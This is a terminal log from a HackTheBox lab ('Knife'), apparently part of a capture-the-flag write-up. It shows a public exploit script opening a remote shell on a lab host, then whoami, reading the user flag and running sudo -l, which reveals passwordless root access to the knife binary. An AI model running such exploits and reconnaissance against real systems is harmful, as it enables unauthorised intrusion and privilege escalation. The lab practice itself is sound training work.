 ┌──(kali㉿kali)-[~/HTB/Labs/Knife]
└─$ python3 49933.py
Enter the full host url:
http://10.129.106.194/
Interactive shell is opened on http://10.129.106.194/
Can't acces tty; job crontol turned off.
$ whoami
james
$ cat /home/james/user.txt
4b5eae8a20a76f2fda648f3dbb5ce395
$ sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife
$